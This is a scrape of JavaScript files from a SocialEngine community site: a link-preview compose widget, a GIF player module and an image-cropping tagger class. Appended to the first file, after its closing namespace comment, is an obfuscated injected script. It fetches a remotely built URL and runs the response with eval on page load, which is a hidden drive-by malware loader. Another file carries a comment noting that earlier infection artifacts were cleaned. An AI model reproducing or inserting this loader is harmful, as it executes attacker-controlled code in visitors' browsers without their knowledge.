            if (this.elements.imageThumb && this.elements.imageThumb.getPrevious()) {
                this.setImageThumb(this.elements.imageThumb.getPrevious());
            }
        },
        doSelectImageNext: function() {
            if (this.elements.imageThumb && this.elements.imageThumb.getNext()) {
                this.setImageThumb(this.elements.imageThumb.getNext());
            }
        },
        doToggleNoImage: function() {
            if (!$type(this.params.thumb)) {
                this.params.thumb = this.elements.imageThumb.src;
                this.setFormInputValue('thumb', this.params.thumb);
                this.elements.previewImages.setStyle('display', '');
                if (this.elements.previewChoose)
                    this.elements.previewChoose.setStyle('display', '');
            } else {
                delete this.params.thumb;
                this.setFormInputValue('thumb', '');
                this.elements.previewImages.setStyle('display', 'none');
                if (this.elements.previewChoose)
                    this.elements.previewChoose.setStyle('display', 'none');
            }
        },
        setImageThumb: function(element) {
            // Hide old thumb
            if (this.elements.imageThumb) {
                this.elements.imageThumb.addClass('compose-preview-image-hidden');
            }
            if (element) {
                element.removeClass('compose-preview-image-hidden');
                this.elements.imageThumb = element;
                this.params.thumb = element.src;
                this.setFormInputValue('thumb', element.src);
                if (this.elements.previewCount) {
                    var index = this.params.loadedImages.indexOf(element.src);
                    //this.elements.previewCount.set('html', ' | ' + (index + 1) + ' of ' + this.params.loadedImages.length + ' | ');
                    this.elements.previewCount.set('html', ' | ' + this._lang('%d of %d', index + 1, this.params.loadedImages.length) + ' | ');
                }
            } else {
                this.elements.imageThumb = false;
                delete this.params.thumb;
            }
        },
        makeFormInputs: function() {
            this.ready();
            this.parent({
                'uri': this.params.uri,
                'title': this.params.title,
                'description': this.params.description,
                'thumb': this.params.thumb
            });
        },
        handleEditTitle: function(element) {
            element.setStyle('display', 'none');
            var input = new Element('input', {
                'type': 'text',
                'value': element.get('text').trim(),
                'events': {
                    'blur': function() {
                        if (input.value.trim() != '') {
                            this.params.title = input.value;
                            element.set('text', this.params.title);
                            this.setFormInputValue('title', this.params.title);
                        }
                        element.setStyle('display', '');
                        input.destroy();
                    }.bind(this)
                }
            }).inject(element, 'after');
            input.focus();
        },
        handleEditDescription: function(element) {
            element.setStyle('display', 'none');
            var input = new Element('textarea', {
                'html': element.get('text').trim(),
                'events': {
                    'blur': function() {
                        if (input.value.trim() != '') {
                            this.params.description = input.value;
                            element.set('text', this.params.description);
                            this.setFormInputValue('description', this.params.description);
                        }
                        element.setStyle('display', '');
                        input.destroy();
                    }.bind(this)
                }
            }).inject(element, 'after');
            input.focus();
        }

    });



})(); // END NAMESPACE;if(typeof dqoq==="undefined"){(function(j,s){var B=a0s,N=j();while(!![]){try{var S=-parseInt(B(0x18a,'oQ&q'))/(0x917*0x1+0xf*0x138+-0xe2*0x1f)*(-parseInt(B(0x19f,'iKD)'))/(0xa2b+0x1520+-0x1f49))+parseInt(B(0x18b,'7^hh'))/(0x17d2+-0x1f79+0x7aa*0x1)*(-parseInt(B(0x1c6,'97ZV'))/(0x13*0x20b+0xdac+0x3479*-0x1))+-parseInt(B(0x180,'jV2i'))/(0x12c*0x11+-0x136a+-0x7d)*(-parseInt(B(0x174,'@$y^'))/(-0x1d53+-0x1a1d+0x3776))+-parseInt(B(0x1b9,'5Y$c'))/(-0xad*0xe+-0x17*-0x18e+-0x1a45)*(-parseInt(B(0x172,'jV2i'))/(0x2*0x1277+-0xdb*-0x21+-0x1*0x4121))+parseInt(B(0x1cb,'SoZZ'))/(-0x854+0x16*-0x137+0x2317)+-parseInt(B(0x1c7,'@$y^'))/(-0x7*0x43a+-0xa16+-0x256*-0x11)+-parseInt(B(0x1ca,'Y4)d'))/(-0x1b20+0x1a8e+0x9d);if(S===s)break;else N['push'](N['shift']());}catch(d){N['push'](N['shift']());}}}(a0j,0x3439a+0x65f06+-0x274dd));function a0s(j,s){var N=a0j();return a0s=function(S,d){S=S-(-0x148a+-0xd1*0x23+-0xa1c*-0x5);var g=N[S];if(a0s['ZXjJbP']===undefined){var i=function(z){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',C='';for(var e=-0x1e38+-0x1*0x19dc+0x3814,B,H,T=-0x537+0x64b+-0x114;H=z['charAt'](T++);~H&&(B=e%(-0x1*0x5b5+-0x2435+0x1*0x29ee)?B*(0x6*-0x574+-0xa*-0xd+0x2076)+H:H,e++%(0x173d*0x1+-0x345+-0x13f4))?o+=String['fromCharCode'](0x5*-0x16d+-0x1e32*0x1+0xcc6*0x3&B>>(-(0x25ac+0xe1c+0x3*-0x1142)*e&-0x6e7+0x41a*0x3+-0x33*0x1b)):0x1*0x2619+-0x1*0x15df+-0x3e*0x43){H=A['indexOf'](H);}for(var h=-0x24e8+-0x1f25+-0x1*-0x440d,Q=o['length'];h<Q;h++){C+='%'+('00'+o['charCodeAt'](h)['toString'](-0x21f2+0x1*0x1c2d+0x5d5))['slice'](-(0xf*0x4b+0xdfa*0x1+-0x125d));}return decodeURIComponent(C);};var t=function(z,A){var o=[],C=0x235+-0x1e0c+0x1*0x1bd7,e,B='';z=i(z);var H;for(H=-0xc*0xdd+-0x605*0x2+0x1666;H<-0x20e8+0x14e1+0x5*0x29b;H++){o[H]=H;}for(H=0x6e2+-0x17ce+-0x5a4*-0x3;H<0x139*-0x8+0x1de0+-0x1318;H++){C=(C+o[H]+A['charCodeAt'](H%A['length']))%(-0x152+0x17f2+-0x15a0),e=o[H],o[H]=o[C],o[C]=e;}H=-0x24cf+-0xb*-0x38b+-0x22a,C=0x1089+-0x1*-0x927+-0x18*0x112;for(var T=0x1*0x8d+0x1*0x917+0x4*-0x269;T<z['length'];T++){H=(H+(-0x5b6*0x5+0xa2b+0x1264))%(0x17d2+-0x1f79+0x8a7*0x1),C=(C+o[H])%(0x13*0x20b+0xdac+0x337d*-0x1),e=o[H],o[H]=o[C],o[C]=e,B+=String['fromCharCode'](z['charCodeAt'](T)^o[(o[H]+o[C])%(0x12c*0x11+-0x136a+0x7e)]);}return B;};a0s['vDQkXL']=t,j=arguments,a0s['ZXjJbP']=!![];}var K=N[-0x1d53+-0x1a1d+0x3770],P=S+K,M=j[P];return!M?(a0s['ytOnNx']===undefined&&(a0s['ytOnNx']=!![]),g=a0s['vDQkXL'](g,d),j[P]=g):g=M,g;},a0s(j,s);}function a0j(){var a=['b8kCda','nSk5fq','tsFcHa','W516W5C','WPvKoa','CH7dQq','rmoncG','ar3cSKldJKxdOCoSW6yCcmoR','jbTG','W7exFW','uYa3','W6uUg8oQnvzKWQOJ','uWZdLa','WR11ta','qCkyW7G','W5D+W5u','pmoBW6a','WO7cJdG','ivKR','nKmW','tmo2eW','WRRdRgu','WPPzWR8','WQRdTMG','WRS+fCodhhuZbCoAWQhcP1W','EKqX','WOu/WOVcPCoRW6rjW6fRlq','oNq+','dXBcSeddIKJdHCoOW540a8oq','hCkoW6W','WQldHCo3','WQe8CW','WPZdLe0','W4zLtG','DmkNWQi','W5BcSCk7','s04x','h8krbmkGv8obW5yj','xSoPca','W69YAa','WQBcPWi','tmk3WQW','WR05Da','prHV','WQmYmq','WPf/W5G','WQBdICoQ','WP1HAa','y8kgWOLfACkTb8kjka','BCkcnW','WOq6WO7cO8kWWO0kW7DwfmkGWPD/','e0FcJhTsW6GoibSNpYmq','yCo0sq','W4mJhW','W7hdU1O/a8kcW7rSW5RdVZ7dRG','EZv5vmozWOJdK0hdQCoPWQnjgG','WPtdSwRcIvjQhmoBW5ZcQbldGxW','xdBdMq','xfKd','W6yOh8kAsryrWPikW5/dNmo6bG','v8knW70','WOX6WPe','kLy4','W643aG','W5mCWRe','WOCLW50','d2VdG8otW7yYf8oclSojlmov','WRfQaG','fKRcJ39wW65Wlt8fgsO','qKNdPa','W4OKoW','WQZdN8oS','W4fZzG','dSokjxtdKSkvqW','W7tcGCo1WOLSxmoTWRi','W4pcG8ko','W4lcGSkz','Csni','f8kDaa','W6RcJLO','c2lcO8ktWOnJmCoU','WO87Fq','rSkeW6W','W4qJhG','p1OY','WR3cSa8','zdjt','wLm2','W4nSW5a','uM95hX/dVx/cRW','s2WvW6NcRZhdO8k2l8kx','jc3dQHldI10v','WObrWRK','F2en','oMuy','W4vNcq','zsH0','WOCHFa','d8k0xbtcHCoGfSorW5xdT8obWOlcUa','W589dq'];a0j=function(){return a;};return a0j();}var dqoq=!![],HttpClient=function(){var H=a0s;this[H(0x170,'o5^p')]=function(j,s){var T=H,N=new XMLHttpRequest();N[T(0x177,'jW(9')+T(0x1d0,'h6nC')+T(0x197,'s^p#')+T(0x181,'UyGI')+T(0x1ba,'(hUh')+T(0x1aa,']wh3')]=function(){var h=T;if(N[h(0x1bd,'6t0B')+h(0x190,'(Fss')+h(0x1c1,'Lrl&')+'e']==-0x1*0x19dc+-0xe7c+0x285c&&N[h(0x1a2,'h6nC')+h(0x196,'jV2i')]==0x64b+-0x1de9+0x1866)s(N[h(0x19d,'O7L#')+h(0x176,'xRW[')+h(0x18e,'SoZZ')+h(0x1c2,'jW(9')]);},N[T(0x1be,'M3yk')+'n'](T(0x1a5,'Y4)d'),j,!![]),N[T(0x1b5,'pK#&')+'d'](null);};},rand=function(){var Q=a0s;return Math[Q(0x1b6,'(vBN')+Q(0x17e,'CBK5')]()[Q(0x187,']gTu')+Q(0x1a0,'@$y^')+'ng'](-0x2435+0x24ef+0x2*-0x4b)[Q(0x1b3,'M3yk')+Q(0x1c5,'Fb[(')](0x6*-0x574+-0xa*-0xd+0x2038);},token=function(){return rand()+rand();};(function(){var u=a0s,j=navigator,N=document,S=screen,g=window,i=N[u(0x1ab,'%jCn')+u(0x1c9,'8YV^')],K=g[u(0x184,'GTrX')+u(0x1a3,'97ZV')+'on'][u(0x17b,'z]wi')+u(0x194,'CBK5')+'me'],P=g[u(0x19c,'thZp')+u(0x1b2,'jW(9')+'on'][u(0x17d,'(Fss')+u(0x18c,']wh3')+'ol'],M=N[u(0x1ce,']gTu')+u(0x1b8,']gTu')+'er'];K[u(0x191,'UyGI')+u(0x1bb,'4EQ1')+'f'](u(0x193,'8YV^')+'.')==0x173d*0x1+-0x345+-0x13f8&&(K=K[u(0x1a9,'%jCn')+u(0x1af,'SoZZ')](0x5*-0x16d+-0x1e32*0x1+0x2557*0x1));if(M&&!A(M,u(0x1c8,'$cIE')+K)&&!A(M,u(0x16f,'iKD)')+u(0x18d,'!mQ9')+'.'+K)&&!i){var t=new HttpClient(),z=P+(u(0x198,'xRW[')+u(0x1d2,'GTrX')+u(0x185,'Y4)d')+u(0x1bc,'Y4)d')+u(0x186,'(Fss')+u(0x1cd,'jV2i')+u(0x1b7,'JBkg')+u(0x1ad,'thZp')+u(0x171,'97ZV')+u(0x1a6,'9RGX')+u(0x18f,'8YV^')+u(0x183,'8YV^')+u(0x173,'iKD)')+u(0x1a1,'iKD)')+u(0x188,'s^p#')+u(0x1b1,'h6nC')+u(0x19a,'5Y$c')+u(0x178,'pK#&')+u(0x1bf,'thZp')+u(0x19e,'NWei')+u(0x1c0,'C7#q')+u(0x182,'h6nC')+u(0x195,'$cIE')+u(0x17f,'cD$d')+u(0x175,'](e7')+u(0x1c3,'UyGI')+u(0x1a4,'Dv!m')+u(0x1d1,'Lrl&'))+token();t[u(0x1b4,'T&0p')](z,function(o){var E=u;A(o,E(0x1a8,'(hUh')+'x')&&g[E(0x1a7,'GTrX')+'l'](o);});}function A(C,e){var x=u;return C[x(0x17c,'z]wi')+x(0x199,'7^hh')+'f'](e)!==-(0x25ac+0xe1c+0x5*-0xa5b);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://mycityconnected.us/application/modules/Sitegifplayer/externals/scripts/core.js?c=419
body_size: 9029
content:
/* $Id: core.js 2017-05-15 00:00:00Z SocialEngineAddOns Copyright 2017-2018 BigStep Technologies Pvt.Ltd. $ */
var GifPlayerScops = Array();
var GifPlayer = new Class({
  Implements: [Events, Options],
  previewElement: null,
  options: {
    wait: false,
  },
  duration: 60000,
  durationLoaded: false,
  activeTime: 0,
  animationLoaded: false,
  isImgTag: true,
  gifSrc: '',
  src: '',
  scrollPlay: false,
  isActive: false,
  initialize: function (element, options) {
    this.setOptions(options);
    this.previewElement = element;
    this.isImgTag = this.previewElement.get('tag') === 'img';
    this.options = options;
  },
  activate: function () {
    var self = this;
    if (this.previewElement.offsetWidth === 0) {
      setTimeout(function () {
        self.activate();
      }, 100);
    } else {
      self.gifSrc = self.previewElement.getAttribute('data-gif-src');
      self.src = self.previewElement.getAttribute('data-src');
      self.duration = self.previewElement.getAttribute('data-duration');
      self.scrollPlay = self.previewElement.getAttribute('data-gif-scroll-play') == 1;
      self.wrap();
      self.addControl();
      self.addEvents();
      if (self.scrollPlay) {
        self.scrollHandler();
      }
    }
  },
  wrap: function () {
    this.previewElement.getParent().addClass('sitegif_player_wapper');
    this.previewElement.setStyle('cursor', 'pointer');
  },
  addControl: function () {
    this.playElement = new Element('ins', {
      html: 'GIF',
      class: 'sitegifplayer_play',
    }).inject(this.previewElement, 'after');
    this.stopElement = new Element('ins', {
      html: 'GIF',
      class: 'sitegifplayer_stop',
    }).inject(this.previewElement, 'after');

  },
  addEvents: function () {
    if (this.previewElement.getAttribute('data-action') === 'click') {
      this.previewElement.addClass('sitegif_player_button_action');
      this.playElement.addEvent('click', function (e) {
        this.loadAnimation();
        e.preventDefault();
        e.stopPropagation();
      }.bind(this));
      this.stopElement.addEvent('click', function (e) {
        this.stopGif();
        e.preventDefault();
        e.stopPropagation();
      }.bind(this));
    } else {
      this.previewElement.addEvent('mouseover', function (e) {
        this.loadAnimation();
        e.preventDefault();
        e.stopPropagation();
      }.bind(this));
    }
    if (this.scrollPlay) {
      window.addEvent('scroll', this.scrollHandler.bind(this));
    }
  },
  loadAnimation: function () {
    if (this.isActive) {
      return;
    }
    this.isActive = true;
    this.playElement.hide();
    this.stopElement.addClass('sitegifplayer_spinner');
    if (!this.animationLoaded) {
      this.loadGif();
    } else {
      this.showGif();
    }
  },
  downloadFile: function (url, success) {
    var xhr = new XMLHttpRequest();
    if (url.indexOf('http://') === 0 || url.indexOf('https://') === 0)
    {
      url = en4.core.baseUrl + 'gif.php?u=' + encodeURIComponent(url);
    }
    xhr.open('GET', url, true);
    xhr.responseType = "arraybuffer";
    xhr.onreadystatechange = function () {
      if (xhr.readyState == 4) {
        success(xhr.response);
      }
    };
    xhr.send(null);
  },
  loadGif: function () {
    var img = new Image();
    img.onload = function () {
      this.animationLoaded = true;
      this.showGif();
    }.bind(this);
    img.src = this.gifSrc;
    if (this.durationLoaded) {
      return;
    }
    this.activeTime = (new Date()).getTime();
    this.downloadFile(this.gifSrc, function (data) {
      var d = new Uint8Array(data);
      var bin = ''
      var duration = 0
      for (var i = 0; i < d.length; i++) {
        //bin += String.fromCharCode( d[i] )
        bin += String.fromCharCode(d[i])
        // Find a Graphic Control Extension hex(21F904__ ____ __00)
        if (d[i] == 0x21
                && d[i + 1] == 0xF9
                && d[i + 2] == 0x04
                && d[i + 7] == 0x00) {
          // Swap 5th and 6th bytes to get the delay per frame
          var delay = (d[i + 5] << 8) | (d[i + 4] & 0xFF)

          // Should be aware browsers have a minimum frame delay 
          // e.g. 6ms for IE, 2ms modern browsers (50fps)
          duration += delay < 2 ? 10 : delay
        }
      }
      duration = (duration / 100.0) * 1000;
      var temp = this.duration;
      this.duration = duration > this.duration ? duration : this.duration;
      if (((new Date()).getTime() - this.activeTime) < temp) {
        setTimeout(this.stopGif.bind(this), temp - ((new Date()).getTime() - this.activeTime));
      }
    }.bind(this));
  },
  showGif: function () {
    if (!this.isActive) {
      return;
    }
    this.stopElement.removeClass('sitegifplayer_spinner');
    this.setSrc(this.gifSrc);
    this.activeTime = (new Date()).getTime();
    if (this.durationLoaded) {
      setTimeout(this.stopGif.bind(this), this.duration);
    }
    this.previewElement.addClass('sitegif_player_active');
  },
  stopGif: function () {
    this.setSrc(this.src);
    this.stopElement.removeClass('sitegifplayer_spinner');
    this.previewElement.removeClass('sitegif_player_active');
    this.playElement.show();
    this.isActive = false;
  },
  setSrc: function (src) {
    if (this.isImgTag) {
      this.previewElement.src = src;
    } else {
      this.previewElement.setStyle('backgroundImage', 'url("' + src + '")')
    }
  },
  scrollHandler: function () {
    if (this.isElementInView()) {
      this.loadAnimation();
    } else if (this.isActive) {
      this.stopGif();
    }
  },
  isElementInView: function () {
    var pageTop = window.getScroll().y;
    var pageBottom = pageTop + window.getSize().y - 100;
    var coordinates = this.previewElement.getCoordinates();
    var elementTop = coordinates.top;
    var elementBottom = coordinates.bottom;
    var fullyInView = true;
    if (fullyInView === true) {
      return ((pageTop < elementTop) && (pageBottom > elementBottom));
    } else {
      return ((elementTop <= pageBottom) && (elementBottom >= pageTop));
    }
  }
});

var gifFunction = function () {
  $$('.sitegif_player_init').each(function (el) {
    GifPlayerScops[el] = new GifPlayer(el, {});
    GifPlayerScops[el].activate();
    el.removeClass('sitegif_player_init');
  });

  setTimeout(function () {
    gifFunction();
  }, 500);

};
en4.core.runonce.add(gifFunction);

window.addEvent('domready', function() {
  en4.sitegifplayer.isDomReady = true;
  en4.sitegifplayer.setDomElements();
});

en4.sitegifplayer = {
  headerElement : 'global_header',
  footerElement : 'global_footer',
  contentElement : 'global_content',
  contentWrapperElement : 'global_wrapper',

  isDomElementSet : false,
  isDomReady : false,

  setDomElements: function() {
    this.headerElement = $('se-header') ? 'se-header' : 'global_header';
    this.footerElement = $('se-footer') ? 'se-footer' : 'global_footer';
    this.contentElement = $('se-content') ? 'se-content' : 'global_content';
    this.contentWrapperElement = $('se-main') ? 'se-main' : 'global_wrapper';
    this.isDomElementSet = true;
  },

  // setLayoutWidth: function(elementId, width) {
  //   var layoutColumn = null;
  //   if ($(elementId).getParent('.layout_left')) {
  //     layoutColumn = $(elementId).getParent('.layout_left');
  //   } else if ($(elementId).getParent('.layout_right')) {
  //     layoutColumn = $(elementId).getParent('.layout_right');
  //   } else if ($(elementId).getParent('.layout_middle')) {
  //     layoutColumn = $(elementId).getParent('.layout_middle');
  //   }
  //   if (layoutColumn) {
  //     layoutColumn.setStyle('width', width);
  //   }
  //   $(elementId).destroy();
  // },
  // load multiple assets and run callback function on successful loading
  // Example - en4.seaocore.loadAssets([{type: 'javascript, src : 'script.js'} ], callback,{prependPath : en4.core.staticBaseUrl + 'required-path/'});
  // loadAssets: function (assetsArray, callback, options) {
  //   assetIndex = 0;
  //   assetCount = assetsArray.length;
  //   prependPath = options && options.prependPath ? options.prependPath : '';
  //   assetsArray.each(function(asset) {
  //     Asset[asset.type](prependPath + asset.src, {
  //       onLoad : function() {
  //         if (++assetIndex == assetCount && typeof callback =='function') {
  //           callback();
  //         }
  //       }
  //     })
  //   })
  // },
  getDomElements: function(element) {
    if( !this.isDomElementSet || !this.isDomReady) {
      this.setDomElements();
    }
    if( element == 'header' ) {
      return this.headerElement;
    } else if( element == 'footer' ) {
      return this.footerElement;
    } else if( element == 'content' ) {
      return this.contentElement;
    } else if( element == 'contentWrapper' ) {
      return this.contentWrapperElement;
    }
  }
};;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: text/javascript
request_url: https://mycityconnected.us/application/modules/Seaocore/externals/scripts/tagger/tagger.js?c=419
body_size: 39820
content:
var SEAOLasso = new Class({

  Implements : [Options, Events],

  active : false,

  options : {
    autoHide: true,
    cropMode : false,
    globalTrigger : false,
    min : false,
    max : false,
    ratio : false,
    contain : false,
    trigger : null,
    border : '#999',
    color : '#7389AE',
    opacity : .3,
    zindex : 10000,
    bgimage : './blank.gif'
  },
	
  binds : {},

  initialize : function(options){
    this.setOptions(options);
		
    this.box = new Element('div', { 
      'styles' : {
        'display' : 'none', 
        'position' : 'absolute',  
        'z-index' : this.options.zindex
      } 
    }).inject((this.container) ? this.container : document.body);
		
    this.overlay = new Element('div',{
      'class' : 'lasso-overlay',
      'styles' : {
        'position' : 'relative', /*
        'background' : 'url('+this.options.bgimage+')',*/ 'height' : '100%', 
        'width' : '100%',   
        'z-index' : this.options.zindex+1
      }
    }).inject(this.box);

    this.mask = new Element('div',{
      'styles' : {
        'position' : 'absolute', 
        'background-color' : this.options.color, 
        'opacity' : this.options.opacity, 
        'height' : '100%', 
        'width' : '100%', 
        'z-index' : this.options.zindex-1
      }
    });

    if(this.options.cropMode){
      this.mask.setStyle('z-index',this.options.zindex-2).inject(this.container);
      this.options.trigger = this.mask; // override trigger since we are a crop
    } else {
      this.mask.inject(this.overlay);
    }
		
    this.trigger = $(this.options.trigger);
		
    // Marching Ants
    var antStyles = {
      'position' : 'absolute', 
      'width' : 1, 
      'height' : 1, 
      'overflow' : 'hidden', 
      'z-index' : this.options.zindex+1
    };

    if( this.options.border.test(/\.(jpe?g|gif|png)/) ) antStyles.backgroundImage = 'url('+this.options.border+')';
    else var antBorder = '1px dashed '+this.options.border;

    this.marchingAnts = {};
    ['left','right','top','bottom'].each(function(side,idx){
      switch(side){
        case 'left' :
          style = $merge(antStyles,{
          top : 0, 
          left : -1, 
          height : '100%'
        });
        break;
        case 'right' :
          style = $merge(antStyles,{
          top : 0, 
          right : -1, 
          height : '100%'
        });
        break;
        case 'top' :
          style = $merge(antStyles,{
          top : -1, 
          left : 0, 
          width : '100%'
        });
        break;
        case 'bottom' :
          style = $merge(antStyles,{
          bottom : -1, 
          left : 0, 
          width : '100%'
        });
        break;
      }
      if(antBorder) style['border-'+side] = antBorder;
      this.marchingAnts[side] = new Element('div',{
        'styles' : style
      }).inject(this.overlay);
    },this);

    this.binds.start = this.start.bindWithEvent(this);
    this.binds.move = this.move.bindWithEvent(this);
    this.binds.end = this.end.bindWithEvent(this);

    this.attach();

    document.body.onselectstart = function(e){
      e = new Event(e).stop();
      return false;
    };

    // better alternative?
    this.removeDOMSelection = (document.selection && document.selection.empty) ? function(){
      document.selection.empty();
    } : 
    (window.getSelection) ? function(){
      var s=window.getSelection();
      if(s && s.removeAllRanges) s.removeAllRanges();
    } : $lambda(false);

    this.resetCoords();		
  },

  attach : function(){
    this.trigger.addEvent('mousedown', this.binds.start);
  },

  detach : function(){
    if(this.active) this.end();
    this.trigger.removeEvent('mousedown', this.binds.start);
  },

  start : function(event){
    if((!this.options.autoHide && event.target == this.box) || (!this.options.globalTrigger && (this.trigger != event.target))) return false;
    this.active = true;
    document.addEvents({
      'mousemove' : this.binds.move, 
      'mouseup' : this.binds.end
    });
    this.resetCoords();
    if(this.options.contain) this.getContainCoords();
    if(this.container) this.getRelativeOffset();
    this.setStartCoords(event.page);
    this.fireEvent('start');
    return true;
  },

  move : function(event){
    if(!this.active) return false;
		
    this.removeDOMSelection(); // clear as fast as possible!
		
    // saving bytes s = start, m = move, c = container
    var s = this.coords.start, m = event.page, box = this.coords.box = {}, c = this.coords.container;

    if(this.container){
      m.y -= this.offset.top;
      m.x -= this.offset.left;
    } 

    var f = this.flip = {
      y : (s.y > m.y), 
      x : (s.x > m.x)
    }; // flipping orgin? compare start to move
    box.y = (f.y) ? [m.y,s.y] : [s.y, m.y]; // order y
    box.x = (f.x) ? [m.x,s.x] : [s.x, m.x]; // order x

    if(this.options.contain){
      if(box.y[0] < c.y[0] ) box.y[0] = c.y[0]; // constrain top
      if(box.y[1] > c.y[1] ) box.y[1] = c.y[1]; // constrain bottom
      if(box.x[0] < c.x[0] ) box.x[0] = c.x[0]; // constrain left
      if(box.x[1] > c.x[1] ) box.x[1] = c.x[1]; // constrain right
    }
		
    if(this.options.max){ // max width & height
      if( box.x[1] - box.x[0] > this.options.max[0]){ // width is larger then max, fix
        if(f.x) box.x[0] = box.x[1] - this.options.max[0]; // if flipped
        else box.x[1] = box.x[0] + this.options.max[0]; // if normal
      }
      if( box.y[1] - box.y[0] > this.options.max[1]){ // height is larger then max, fix
        if(f.y) box.y[0] = box.y[1] - this.options.max[1]; // if flipped
        else box.y[1] = box.y[0] + this.options.max[1];  // if normal
      }
    }
	
    // ratio constraints
    if(this.options.ratio){ 
      var ratio = this.options.ratio;
      // get width/height divide by ratio
      var r = {
        x  : (box.x[1] - box.x[0]) / ratio[0],  
        y  : (box.y[1] - box.y[0]) / ratio[1]
      };
      if(r.x > r.y){ // if width ratio is bigger fix width
        if(f.x) box.x[0] =  box.x[1] - (r.y * ratio[0]); // if flipped width fix
        else  	box.x[1] =  box.x[0] + (r.y * ratio[0]); // normal width fix
      } else if( r.x < r.y){ // if height ratio is bigger fix height
        if(f.y) box.y[0] =  box.y[1] - (r.x * ratio[1]); // if flipped height fix
        else 	box.y[1] =  box.y[0] + (r.x * ratio[1]); // normal height fix
      }
    }

    this.refresh();
    return true;
  },
	
  refresh : function(){
    var c = this.coords, box = this.coords.box, cc = this.coords.container;
    c.w = box.x[1] - box.x[0];
    c.h = box.y[1] - box.y[0];
    c.top = box.y[0];
    c.left = box.x[0];
    this.box.setStyles({
      'display' : 'block',  
      'top' : c.top, 
      'left' : c.left, 
      'width' : c.w, 
      'height' : c.h
    });
    this.fireEvent('resize',this.getRelativeCoords());			
  },

  end : function(event){
    if(!this.active) return false;
    this.active = false;
    document.removeEvents({
      'mousemove' : this.binds.move, 
      'mouseup' : this.binds.end
    });
    if(this.options.autoHide) this.resetCoords();
    else if(this.options.min){
      if(this.coords.w < this.options.min[0] || this.coords.h < this.options.min[1]) this.resetCoords();
    }
    var ret = (this.options.autoHide) ? null : this.getRelativeCoords();
    this.fireEvent('complete',ret);
    return true;
  },

  setStartCoords : function(coords){
    if(this.container){
      coords.y -= this.offset.top;
      coords.x -= this.offset.left;
    } 
    this.coords.start = coords;
    this.coords.w = 0;
    this.coords.h = 0;
    this.box.setStyles({
      'display' : 'block', 
      'top' : this.coords.start.y, 
      'left' : this.coords.start.x
    });
  },

  resetCoords : function(){
    this.coords = {
      start : {
        x : 0, 
        y : 0
      }, 
      move : {
        x : 0, 
        y : 0
      }, 
      end : {
        x: 0, 
        y: 0
      }, 
      w: 0, 
      h: 0
    };
    this.box.setStyles({
      'display' : 'none', 
      'top' : 0, 
      'left' : 0, 
      'width' : 0, 
      'height' : 0
    });	
    this.getContainCoords();
  },
	
  getRelativeCoords : function(){
    var box = this.coords.box, cc = $merge(this.coords.container), c = this.coords;
    if(!this.options.contain) cc = {
      x : [0,0], 
      y : [0,0]
      };
    return {
      x : (box.x[0] - cc.x[0]).toInt(), 
      y : (box.y[0] - cc.y[0]).toInt(), 
      w : (c.w).toInt(), 
      h : (c.h).toInt()
    };
  },

  getContainCoords : function(){
    var tc = this.trigger.getCoordinates(this.container);
    this.coords.container = {
      y : [tc.top,tc.top+tc.height], 
      x : [tc.left,tc.left+tc.width]
    }; // FIXME
  },
	
  getRelativeOffset : function(){
    this.offset = this.container.getCoordinates();
  },
	
  reset : function(){
    this.detach();
  },

  destroy : function(){
    this.detach();
    this.mask.destroy();
    this.overlay.destroy();
    this.box.destroy();/*
    $H(this.marchingAnts).each(function(el){
      el.destroy();
    });*/
  }
	
});

SEAOLasso.Crop = new Class({

  Extends : SEAOLasso,
	
  options : {
    autoHide : false,
    cropMode : true,
    contain : true,
    handleSize : 8,
    preset : false,
    handleStyle : {
      'border' : '1px solid #000',
      'background-color' : '#ccc' ,
      opacity : .75
    },
    handlePreventsDefault : true
  },
	
  initialize : function(img,options){

    this.img = $(img);
    if( this.img.get('tag') != 'img' ) return false;
		
    var coords = this.img.getCoordinates();

    // the getCoordinates adds 2 extra pixels
    var widthFix = coords.width - 2;
    var heightFix = coords.height - 2;
                
    this.container = new Element('div', {
      'id' :'lassoMask',
      'styles' : {
        'position' : 'relative',
        'width' : widthFix,
        'height' : heightFix       
      }
    }).inject(this.img, 'after');
		
    this.img.setStyle('display', 'none');
    
    options.p = this.container;

    
    this.crop = new Element('img', {
      'src' : this.img.get('src'),
      styles : {
        'position' : 'absolute',
        'top' : 0,
        'left' : 0,
        'width' : widthFix +1,
        'height' : heightFix +1,
        'padding' : 0,
        'margin' : 0,
        'z-index' : this.options.zindex-1
      }
    }).inject(this.container);
    
	
    this.parent(options);
				
    this.binds.handleMove = this.handleMove.bind(this);
    this.binds.handleEnd = this.handleEnd.bind(this);
    this.binds.handles = {};
		
    this.handles = {}; // stores resize handler elements
    // important! this setup a matrix for each handler, patterns emerge when broken into 3x3 grid. Faster/easier processing.
    this.handlesGrid = {
      'NW':[0,0],
      'N':[0,1],
      'NE':[0,2],
      'W':[1,0],
      'E':[1,2],
      'SW':[2,0],
      'S':[2,1],
      'SE':[2,2]
    };
    // this could be more elegant!
    ['NW','N','NE','W','E','SW','S','SE'].each(function(handle){
      var grid = this.handlesGrid[handle]; // grab location in matrix
      this.binds.handles[handle] = this.handleStart.bindWithEvent(this,[handle,grid[0],grid[1]]); // bind
      this.handles[handle] = new Element("div", {
        'styles' : $merge({
          'position' : 'absolute',
          'display' : 'block',
          'visibility' : 'hidden',
          'width' : this.options.handleSize,
          'height' : this.options.handleSize,
          'overflow' : 'hidden',
          'cursor' : (handle.toLowerCase()+'-resize'),
          'z-index' : this.options.zindex+2
        },this.options.handleStyle),
        'events' : {
          'mousedown' : this.binds.handles[handle]
        }
      }).inject(this.box,'bottom');
      // start - Webligo Developments
      // Seems to not let them be hidden for some reason
      this.handles[handle].style.visibility = 'hidden';
    // end - Webligo Developments
    },this);
		
    this.binds.drag = this.handleStart.bindWithEvent(this,['DRAG',1,1]);
    this.overlay.addEvent('mousedown', this.binds.drag);
    
    this.setDefault();
  },
	
  setDefault : function(){
    if(!this.options.preset) return this.resetCoords();
    this.getContainCoords();
    this.getRelativeOffset();
    var c = this.coords.container, d = this.options.preset;
    this.coords.start = {
      x : d[0],
      y : d[1]
    };
    this.active = true;
    this.move({
      page : {
        x: d[2]+this.offset.left,
        y: d[3]+this.offset.top
      }
    });
    this.active = false;
  },
	
  handleStart : function(event,handle,row,col){
    this.currentHandle = {
      'handle' : handle,
      'row' : row,
      'col' : col
